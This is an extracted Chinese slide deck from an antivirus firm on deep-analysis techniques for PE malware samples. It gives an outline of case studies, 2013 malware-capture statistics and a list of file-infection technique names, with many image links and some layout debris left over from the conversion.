

## PE恶意代码样本深度分析方法与技巧

哈尔滨安天科技股份有限公司 安全研究与应急处理中心 李柏松

### 提纲

- 恶意代码发展介绍
- 恶意代码分析介绍
- 实例1:感染式分析
- 实例2:场景环境--IM
- 实例3:场景环境--网银

基于脚本工具

П

 $\Box$ 

- 实例4:通讯协议分析
- 实例5:网络下载信息解密
- 实例6:某样本数据解密 推荐反病毒工程师必读书目

# 恶意代码发展介绍





#### 恶意代码演进

#### 恶意代码环境分类

#### PE恶意代码占比



 $\Box$ 

 $\Box$ 

## 恶意代码演进(感染式

1986.12





П

I.

 $\Box$ 

## 恶意代码演进(蠕虫)





П

## 恶意代码演进(木马)





 $\Box$ 

 $\Box$ 

 $\Box$ 

### 恶意代码环境分类





П

## PE恶意代码占比

☑ 2013年全年安天捕获恶意代码情况

- 总数: 10,887,753 (约1千万个)
- P E: 10,127,788
- 非PE: 759,965





 $\Box$ 

# 恶意代码分析介绍





### 深度分析方法



感染式分析是衡量逆向分析能力的一个重 要标准,且能够很好的体现反病毒工程师 的技术水平,被认为是反病毒工程师基础 技术中的重要一项。

## 实例1:感染式分析



常用感染手段:

- 追加病毒
- 前置病毒
- 寄生病毒
- 蛀穴病毒
- 嵌入式解密程序和病毒体技术
- 入口点隐蔽病毒



П

 $\Box$ 



П





П

П

#### 判断是否存在XOR区块

